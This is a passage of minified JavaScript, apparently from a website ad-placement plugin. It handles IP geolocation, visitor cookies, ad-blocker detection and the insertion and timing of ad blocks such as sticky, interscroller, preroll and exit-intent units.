0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var 